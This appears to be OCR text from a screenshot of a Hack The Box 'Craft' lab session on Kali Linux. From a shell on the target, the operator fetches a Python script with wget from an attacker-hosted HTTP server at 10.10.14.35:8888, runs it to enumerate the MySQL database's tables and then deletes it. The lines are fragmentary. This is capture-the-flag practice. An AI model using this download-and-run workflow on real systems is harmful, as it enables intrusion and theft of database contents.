 Applications Places Terminator Sat 00:57 1
root@kali: ~/HTB/machines/craft
root@kali: ~ root@kali: ~/HTB/machines/craft/craft-api/tests root@kali: ~/HTB/machines/craft
root@kali: ~/HTB/machines/craft 69x33
db=settings.MYSQL_DATABASE_DB,
cursorclass=pymysql.cursors.DictCursor)
try:
with connection.cursor() as cursor:
sql = "SELECT `id`, `brewer`, `name`, `abv` FROM `brew` LIMIT
1"
cursor.execute(sql)
result = cursor.fetchone()
print(result)
finally:
connection.close()/opt/app # wget http://10.10.14.35:8888/mydbtes
t.py
Connecting to 10.10.14.35:8888 (10.10.14.35:8888)
mydbtest.py 100% |********************************| 629 0
:00:00 ETA
/opt/app # python mydbtest.py
Traceback (most recent call last):
File "mydbtest.py", line 18, in <module>
result = cursor.fetchAll()
AttributeError: 'DictCursor' object has no attribute 'fetchAll'
/opt/app # rm mydbtest.py
/opt/app # wget http://10.10.14.35:8888/mydbtest.py
Connecting to 10.10.14.35:8888 (10.10.14.35:8888)
mydbtest.py 100% |********************************| 629 0
:00:00 ETA
/opt/app # python mydbtest.py
[{'Tables_in_craft': 'brew'}, {'Tables_in_craft': 'user'}]
/opt/app # rm mydbtest.py
/opt/app # wget http://10.10.14.35:8888/mydbtest.p
root@kali: ~/HTB/machines/craft/craft-api 68x33
root@kali:~/HTB/machines/craft/craft-api# vim mydbtest.py
root@kali:~/HTB/machines/craft/craft-api# python -m SimpleHTTPServer
8888
Serving HTTP on 0.0.0.0 port 8888 ...
Activate Windows
Go to Settings to activate Windows.